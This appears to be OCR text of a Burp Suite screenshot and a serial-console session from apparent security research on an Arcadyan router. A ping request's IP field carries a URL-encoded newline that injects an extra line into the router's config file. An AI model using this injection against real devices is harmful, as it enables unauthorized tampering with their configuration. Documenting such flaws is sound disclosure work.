 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /apply_abstract.cgi HTTP/1.1
2 Host: 192.168.11.1
3 Content-Length: 174
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.11.1
9 Referer: http://192.168.11.1/ping.html?rnd=79775394
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: lang=8; url=ping.html
13 Connection: close
14
15 action=start_ping&httoken=299705146&submit_button=
ping.html&action_params=blink_time%3D5&
ARC_ping_ipaddress=127.0.0.1%0ATest+Am+I+A+New+Line
&ARC_ping_status=0&TMP_Ping_Type=4
1 HTTP/1.1 302 Found
2 Date: Tue, 31 Dec 2019 15:45:14 GMT
3 Server: Arcadyan httpd 1.0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Content-Length: 0
8 Location: /Success.htm
9 X-FRAME-OPTIONS: SAMEORIGIN
10 Connection: close
11
COM3 - PuTTY
root@localhost:/# grep -A1 ARC_ping_ipaddress /etc/config/.glbcfg
ARC_ping_ipaddress=127.0.0.1
Test Am I A New Line
root@localhost:/#